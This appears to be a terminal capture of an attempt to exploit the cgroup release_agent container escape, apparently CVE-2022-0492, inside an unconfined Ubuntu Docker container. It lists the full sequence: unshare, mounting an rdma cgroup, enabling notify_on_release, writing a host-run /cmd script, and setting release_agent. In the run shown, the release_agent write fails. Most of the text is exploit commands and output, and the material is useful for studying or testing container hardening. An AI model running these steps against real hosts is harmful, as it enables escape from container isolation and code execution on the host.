 root@cve: /
root@cve2022 ~
docker run --rm -it -h cve --name cve --security-opt="seccomp=unconfined" --security-opt="apparmor=unconfined" ubuntu:20.04 /bin/bash
root@cve:/# cat /proc/self/cgroup
12:net_cls,net_prio:/docker/ec8ab3d859f64782e7908b51259db430d07fbad3f785e696badc56e2bbebd3f0
11:freezer:/docker/ec8ab3d859f64782e7908b51259db430d07fbad3f785e696badc56e2bbebd3f0
10:perf_event:/docker/ec8ab3d859f64782e7908b51259db430d07fbad3f785e696badc56e2bbebd3f0
9:memory:/docker/ec8ab3d859f64782e7908b51259db430d07fbad3f785e696badc56e2bbebd3f0
8:rdma:/
7:hugetlb:/docker/ec8ab3d859f64782e7908b51259db430d07fbad3f785e696badc56e2bbebd3f0
6:pids:/docker/ec8ab3d859f64782e7908b51259db430d07fbad3f785e696badc56e2bbebd3f0
5:devices:/docker/ec8ab3d859f64782e7908b51259db430d07fbad3f785e696badc56e2bbebd3f0
4:blkio:/docker/ec8ab3d859f64782e7908b51259db430d07fbad3f785e696badc56e2bbebd3f0
3:cpuset:/docker/ec8ab3d859f64782e7908b51259db430d07fbad3f785e696badc56e2bbebd3f0
2:cpu,cpuacct:/docker/ec8ab3d859f64782e7908b51259db430d07fbad3f785e696badc56e2bbebd3f0
1:name=systemd:/docker/ec8ab3d859f64782e7908b51259db430d07fbad3f785e696badc56e2bbebd3f0
0::/system.slice/containerd.service
root@cve:/# unshare -UrmC --propagation=unchanged bash
root@cve:/# mkdir /mnt/cgroup
root@cve:/# mount -t cgroup -o rdma cgroup /mnt/cgroup
root@cve:/# mkdir /mnt/cgroup/x
root@cve:/# host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
root@cve:/# echo 1 > /mnt/cgroup/x/notify_on_release
root@cve:/# touch /cmd
root@cve:/# echo '#!/bin/sh' > /cmd
root@cve:/# echo "ps -ef >> $host_path/result"  >> /cmd
root@cve:/# chmod 777 /cmd
root@cve:/# echo "$host_path/cmd" > /mnt/cgroup/release_agent
bash: echo: write error: Operation not permitted
root@cve:/# sh -c "echo \$\$ >  /mnt/cgroup/x/cgroup.procs"
root@cve:/# ls
bin  boot  cmd  dev  etc  home  lib  lib32  lib64  libx32  media  mnt  opt  proc  root  run  sbin  srv  sys  tmp  usr  var
root@cve:/#